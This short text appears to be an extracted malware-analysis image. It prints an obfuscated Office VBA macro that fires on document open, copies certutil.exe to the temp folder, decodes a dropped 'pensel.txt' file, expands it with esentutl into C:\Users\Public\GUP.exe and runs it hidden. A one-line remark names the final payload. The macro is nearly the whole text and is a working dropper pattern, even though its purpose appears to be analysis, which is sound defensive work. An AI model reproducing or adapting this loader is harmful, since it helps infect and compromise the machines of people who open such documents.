 Sub nRun()
    Set o = CreateObject("WScript.Shell")
    Set fsol = CreateObject("Scripting.FileSystemObject")
    n = "pen" & "sel.t" & "xt"
    Z = fsol.GetSpecialFolder(2) & "\" & n
    o.Run "c" & "md /" & "c co" & "py %windi" & "r%\\syste" & "m32\\certu" & "til.e" & "xe %tm" & "p%tcm.t" & "mp", 0, True
    o.Run "cm" & "d " & "/c %t" & "mp%tcm" & ".tmp -de" & "co" & "de " & Z & " %t" & "mp%GU" & "P.t" & "xt", 0, True
    o.Run "es" & "e" & "ntu" & "tl.ex" & "e /y" & " %tm" & "p%GU" & "P.t" & "xt " & "/d C:\U" & "se" & "rs\P" & "ub" & "lic\\" & "G" & "UP" & ".e" & "xe /o", 0, True
    o.Run "C:\Us" & "er" & "s\P" & "ubli" & "c\\" & "GU" & "P" & ".e" & "xe", 0, False
End Sub
Private Sub Document_Open()
    AddDsRun
End Sub
Pense1.txt ultimately run as
C:Users\Public\\Gup.exe